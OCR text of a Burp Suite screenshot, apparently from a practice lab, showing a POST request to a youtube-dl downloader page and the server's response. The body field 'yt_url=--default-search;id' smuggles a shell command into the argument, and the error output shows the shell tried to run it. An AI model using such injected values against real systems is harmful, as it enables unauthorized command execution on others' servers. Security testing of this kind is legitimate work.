 1 2 3 4 10.17.48.138 13:40
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.162.57 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.162.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://10.10.162.57
11 Connection: close
12 Referer: http://10.10.162.57/
13
14 yt_url=--default-search;id
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 08:10:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 284
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: --default-search
option requires an argument\nsh: 1: id\r: not found\nsh: 2: -f: not
found\n","url_orginal":"--default-search;id\r\n","output":"","result_url":"\/tmp\/downloads\/65c48c606e581.m
p3"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 6
Done 475 bytes | 984 millis